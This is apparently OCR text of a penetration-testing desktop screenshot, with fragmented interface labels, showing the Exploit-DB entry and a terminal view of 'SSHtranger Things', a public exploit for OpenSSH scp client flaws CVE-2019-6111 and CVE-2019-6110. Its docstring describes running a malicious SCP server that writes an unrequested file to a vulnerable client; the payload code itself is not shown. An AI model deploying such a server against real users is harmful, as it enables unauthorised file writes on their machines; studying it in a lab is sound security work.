 Applications Places System
Fri Jul 1, 19:32
Vulners - SCP Client - Multiple Vulnerabilities (SSHtranger Things) — Mozilla Firefox
10.129.82.79:844
The Kubernet
Vulners - SCP
Vulners - Ope
Vulners - SCP
New Tab
https://vulners.com/exploitdb/ED
6
8
23
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
# Exploit Title: SSHtranger Things
# Date: 2019-01-17
# Exploit Author: Mark E. Haase <mhaase@hyperiongray.com>
# Vendor Homepage: https://www.openssh.com/
# Software Link: [download link if available]
# Version: OpenSSH 7.6p1
# Tested on: Ubuntu 18.04.1 LTS
# CVE : CVE-2019-6111, CVE-2019-6110
'''
Title: SSHtranger Things
Author: Mark E. Haase <mhaase@hyperiongray.com>
Homepage: https://www.hyperiongray.com
Date: 2019-01-17
CVE: CVE-2019-6111, CVE-2019-6110
Advisory: https://sintonen.fi/advisories/scp-client-multiple-vulnerabilities.txt
Tested on: Ubuntu 18.04.1 LTS, OpenSSH client 7.6p1
We have nicknamed this "SSHtranger Things" because the bug is so old it could be
exploited by an 8-bit Demogorgon. Tested on Python 3.6.7 and requires `paramiko`
package.
The server listens on port 2222. It accepts any username and password, and it
generates a new host key every time you run it.
$ python3 sshtranger_things.py
Download a file using a vulnerable client. The local path must be a dot:
$ scp -P 2222 foo@localhost:test.txt .
The authenticity of host '[localhost]:2222 ([127.0.0.1]:2222)' can't be established.
RSA key fingerprint is SHA256:C7FhMqqiMpkqG9j+11S2Wv9lQYlN1jkDiipdeFMZT1w.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[localhost]:2222' (RSA) to the list of known hosts.
foo@localhost's password:
test.txt 100% 32 0.7KB/s 00:00
The file you requested (e.g. test.txt) will be saved in your current directory.
If your client is vulnerable, you will have an additional file "exploit.txt"
created in your current directory.
$ cat test.txt
This is the file you requested.
$ cat exploit.txt
SSHtranger Things
The interesting code is in ScpServer.send_file().
'''
import base64
import gzip
import logging
import paramiko
SIGN IN
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal
Parrot Terminal
8 # CVE : CVE-2019-6111, CVE-2019-6110$
9 $
10 '''$
11 Title: SSHtranger Things$
12 Author: Mark E. Haase <mhaase@hyperiongray.com>$
13 Homepage: https://www.hyperiongray.com$
14 Date: 2019-01-17$
15 CVE: CVE-2019-6111, CVE-2019-6110$
16 Advisory: https://sintonen.fi/advisories/scp-client-multiple-vulnerabilities.txt$
17 Tested on: Ubuntu 18.04.1 LTS, OpenSSH client 7.6p1$
18 $
19 We have nicknamed this "SSHtranger Things" because the bug is so old it could be$
20 exploited by an 8-bit Demogorgon. Tested on Python 3.6.7 and requires `paramiko`$
21 package.$
22 $
23 The server listens on port 2222. It accepts any username and password, and it$
24 generates a new host key every time you run it.$
25 $
26 $ python3 sshtranger_things.py$
27 $
28 Download a file using a vulnerable client. The local path must be a dot:$
29 $
30 $ scp -P 2222 foo@localhost:test.txt .$
31 The authenticity of host '[localhost]:2222 ([127.0.0.1]:2222)' can't be established.$
32 RSA key fingerprint is SHA256:C7FhMqqiMpkqG9j+11S2Wv9lQYlN1jkDiipdeFMZT1w.$
33 Are you sure you want to continue connecting (yes/no)? yes$
34 Warning: Permanently added '[localhost]:2222' (RSA) to the list of known hosts.$
35 foo@localhost's password:$
36 test.txt 100%
37 $
38 The file you requested (e.g. test.txt) will be saved
39 If your client is vulnerable, you will have an
40 created in your current directory.$
41 $
42 $ cat test.txt$
43 This is the file you requested.$
44 $ cat exploit.txt$
45 SSHtranger Things$
46 $
47 The interesting code is in ScpServer.send_file().$
sshtranger_things.py 5%
INSPECTOR
Response Headers (8)
Menu
Parrot Terminal
Vulners - SCP Client - ...
Burp Suite Community ...
https://10.129.82.79:84...